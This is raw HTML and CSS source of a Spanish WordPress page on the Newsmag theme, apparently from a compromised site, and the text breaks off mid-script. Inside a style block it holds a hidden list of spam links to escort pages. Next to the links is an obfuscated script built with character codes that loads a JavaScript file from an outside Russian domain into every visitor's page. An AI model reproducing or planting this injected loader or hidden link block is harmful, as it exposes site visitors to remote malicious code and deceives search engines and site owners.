var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e22a868d6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/luna-nueva-trailer/",
                    "name": "Luna Nueva Trailer"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 